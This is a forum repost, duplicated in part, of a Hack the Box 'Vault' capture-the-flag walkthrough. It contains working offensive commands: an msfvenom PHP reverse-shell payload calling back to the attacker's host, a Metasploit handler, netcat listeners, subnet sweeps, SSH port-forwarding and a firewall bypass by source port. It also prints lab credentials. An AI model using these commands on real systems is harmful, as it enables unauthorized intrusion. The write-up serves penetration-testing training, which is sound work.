dave600
Tsundere Pro
2
MONTHS
2 2 MONTHS OF SERVICE
LEVEL 1
200 XP
Today we are going to solve another CTF challenge “Vault”. It is a retired vulnerable lab presented by Hack the Box for helping pentesters to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available, therefore, they have a static IP. The IP of Curling is 10.10.10.109
Penetrating Methodology
Walkthrough

Let’s start off with our basic Nmap command to find out the open ports and services.
As port 80 is running HTTP service, we open the IP address in the web browser.

We thought of opening sparklays in the browser along with the Machines IP. But it turned out to be forbidden.


We don’t find anything on the web page, so we further enumerate the web service using dirb scan.

From dirb scan, we found a useful directory /design/design.html which we opened in the browser. Since the only thing left to do on this Page is to click on Change Logo.
It redirected us on a File Upload Page.

Now we have used msfvenom to generate malicious PHP file.


We have successfully uploaded the malicious file.

On the other hand, we have setup listening using Metasploit-framework.
Let’s open our malicious file using the browser.

Finally, we have got the meterpreter.
While looking for our first flag, we have some useful credential for ssh login.
Username- dave
Password- Dav3therav3123

Time to login into ssh.
Username- dave
Password- Dav3therav3123
We use the ping command to find all the available machines on the subnet “192.168.122.1/255”.

Let’s use the following command to scan the ports of 192.168.122.4 to see what we are up against.

Now connect to the client machine using the command below.
Password- Dav3therav3123
The proxy on the browser is set up to point to socks5://127.0.0.1:8080.
Let’s open the IP 192.168.122.4 in the browser. And see where it directed us. Click on VPN Configuration link.

It directed us to the page where we need to update the VPN file. We have found the details in Test VPN link.

Simply we have pasted and modified the details in which we have given the IP address of the Target Machine along with port 1234. Click on update file.
On the other hand, we have executed listening on port 1234.
We have easily got the root access. Enumerating directories to find user.txt.
After some digging, we have found our first flag.
Now we thought of reading the logs, we were totally out of hints. While looking at the logs we found something interesting. We saw that the firewall is accepting inbound traffic from port 4444/tcp to host 192.168.5.2 which is listening at 987/tcp.
So, to find out, what’s running on 987/tcp. Use the following command.
It came out be SSH service.

We again found Credentials for SSH Login.
Username- dave
Password- dav3gerous567
What are we waiting for, time to log into SSH, here we again found User.txt.
ssh [email protected]
Password- dav3gerous567
Since dave has a restricted default shell, so we are using proxy command to re-login.
After logging in as user “monitor” we find that we have a restricted shell. We are not able to change the SHELL variable. After spawning a TTY shell, we are able to change the SHELL environment variables.

We tried decrypting the file root.txt.png but couldn’t succeed. Since it requires a secret key.
There are not many options left, let’s convert into a base64 encoded string using python3m.

We have copy & pasted the encoded string to the ubuntu machine and decrypted it. Since we have found the paraphrase ‘itscominghome’ we can easily open the file root.txt.gpg to read our final flag.

Finally, we have read our Final Flag.
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing Years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here
Level: Intermediate
Task: To find user.txt and root.txt file
Note: Since these labs are online available, therefore, they have a static IP. The IP of Curling is 10.10.10.109
Penetrating Methodology
- Network scanning (Nmap)
- Surfing the IP address on the browser
- Surfing directories on the browser
- Using dirb for directory scanning
- Creating Payload using msfvenom
- Getting Meterpreter Session
- Enumerating through directories
- Getting SSH login credentials
- Logging into SSH
- Pinging Host IP
- Scanning Ports on Host IP
- Dynamic Port forwarding with SSH
- Updating the VPN Configuration file
- Executing Netcat listener
- Finding user.txt
- Getting SSh Login Credentials
- Using the proxy command option
- Escaping restricted shell
- Using gpg to decrypt root.txt.gpg file
- Converting the file in the base64 string using python3m
- Using echo to decrypt the string
- Reading our Root Flag
Walkthrough
Let’s start off with our basic Nmap command to find out the open ports and services.
Code:
nmap -p- -sV -sC 10.10.10.109As port 80 is running HTTP service, we open the IP address in the web browser.
We thought of opening sparklays in the browser along with the Machines IP. But it turned out to be forbidden.
We don’t find anything on the web page, so we further enumerate the web service using dirb scan.
Code:
dirb //10.10.10.109/sparklays/ -wFrom dirb scan, we found a useful directory /design/design.html which we opened in the browser. Since the only thing left to do on this Page is to click on Change Logo.
It redirected us on a File Upload Page.
Now we have used msfvenom to generate malicious PHP file.
Code:
msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.13.234 lport=1234 -f raw > shell.php5We have successfully uploaded the malicious file.

On the other hand, we have setup listening using Metasploit-framework.
Code:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost tun0
msf exploit(multi/handler) > set lport 1234
msf exploit(multi/handler) > run
Let’s open our malicious file using the browser.
Finally, we have got the meterpreter.
Code:

sysinfoWhile looking for our first flag, we have some useful credential for ssh login.
Username- dave
Password- Dav3therav3123
Code:
cd Desktop
ls -al
cat Servers
cat key

cat sshTime to login into ssh.
Username- dave
Password- Dav3therav3123
We use the ping command to find all the available machines on the subnet “192.168.122.1/255”.
Code:
for i in {1..255}; do ping -c 1 192.168.122.$i | grep 'from' ; doneLet’s use the following command to scan the ports of 192.168.122.4 to see what we are up against.

Now connect to the client machine using the command below.
Code:
ssh -D 8080 [email protected]Password- Dav3therav3123
The proxy on the browser is set up to point to socks5://127.0.0.1:8080.

Let’s open the IP 192.168.122.4 in the browser. And see where it directed us. Click on VPN Configuration link.
It directed us to the page where we need to update the VPN file. We have found the details in Test VPN link.
Simply we have pasted and modified the details in which we have given the IP address of the Target Machine along with port 1234. Click on update file.

On the other hand, we have executed listening on port 1234.
Code:
nc -lvp 1234We have easily got the root access. Enumerating directories to find user.txt.
Code:
cd /root
ls
ls -al
After some digging, we have found our first flag.

Code:
ls
cd dave
ls
cat user.txt
Now we thought of reading the logs, we were totally out of hints. While looking at the logs we found something interesting. We saw that the firewall is accepting inbound traffic from port 4444/tcp to host 192.168.5.2 which is listening at 987/tcp.
So, to find out, what’s running on 987/tcp. Use the following command.
Code:
ncat -p 4444 192.168.5.2 987It came out be SSH service.
We again found Credentials for SSH Login.
Username- dave
Password- dav3gerous567
Code:

cat sshWhat are we waiting for, time to log into SSH, here we again found User.txt.
ssh [email protected]
Password- dav3gerous567
Code:
ls

cat user.txtSince dave has a restricted default shell, so we are using proxy command to re-login.
Code:
ssh -o 'Proxycommand ncat -p 4444 %h %p' -p 987 [email protected]After logging in as user “monitor” we find that we have a restricted shell. We are not able to change the SHELL variable. After spawning a TTY shell, we are able to change the SHELL environment variables.
Code:
echo $SHELL
export SHELL=/bin/bash:$SHELL
python
bash


export SHELL=/bin/bash:$SHELLWe tried decrypting the file root.txt.png but couldn’t succeed. Since it requires a secret key.
Code:
gpg -d root.txt.gpgThere are not many options left, let’s convert into a base64 encoded string using python3m.
Code:
python3m -c "import base64;print(base64.b64encode(open('root.txt.gpg', 'rb').read()))"We have copy & pasted the encoded string to the ubuntu machine and decrypted it. Since we have found the paraphrase ‘itscominghome’ we can easily open the file root.txt.gpg to read our final flag.
Finally, we have read our Final Flag.
Code:
gpg -d root.txt.gpgAuthor: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing Years in the field of security as a Penetration Tester and Forensic Computer Analyst. Contact Here